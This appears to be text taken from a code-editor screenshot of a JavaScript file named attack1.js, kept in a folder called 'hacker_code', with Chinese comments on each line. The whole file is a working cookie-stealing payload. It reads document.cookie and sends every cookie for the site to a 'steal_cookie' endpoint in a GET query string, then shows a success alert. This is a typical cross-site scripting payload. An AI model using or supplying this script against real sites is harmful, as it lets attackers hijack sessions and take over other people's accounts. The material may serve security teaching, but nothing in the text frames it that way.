 JS attack1.js ×
hacker_code > JS attack1.js > ...
1 //获取当前网站存储在用户浏览器中的所有 cookies
2 let cookies=document.cookie;
3 //新建xhr实例
4 let xhr=new XMLHttpRequest();
5 //发起一个 GET 请求，包含查询参数，将cookies发送到服务器
6 xhr.open("GET",`steal_cookie?cookie=${cookies}`);
7 //定义事件处理函数，在 HTTP 请求成功完成时调用
8 xhr.onload=()=>{
9     alert("successed!");
10 };
11 //发送配置好的 HTTP 请求
12 xhr.send();
13